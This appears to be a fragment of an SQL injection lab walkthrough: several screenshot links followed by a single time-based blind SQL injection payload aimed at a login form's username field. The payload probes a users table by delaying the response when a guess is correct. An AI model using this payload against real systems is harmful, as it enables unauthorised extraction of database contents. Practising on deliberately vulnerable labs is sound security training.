 uname=admin' and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(20),1)--+